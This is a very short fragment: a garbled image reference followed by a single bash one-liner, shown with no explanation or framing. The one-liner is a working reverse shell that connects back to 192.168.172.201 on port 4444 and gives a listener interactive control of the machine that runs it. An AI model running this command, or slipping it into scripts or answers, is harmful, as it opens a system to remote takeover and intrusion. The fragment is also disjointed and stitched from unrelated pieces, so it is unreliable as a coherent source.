 bash -c "bash -i >& /dev/tcp/192.168.172.201/4444 0>&1"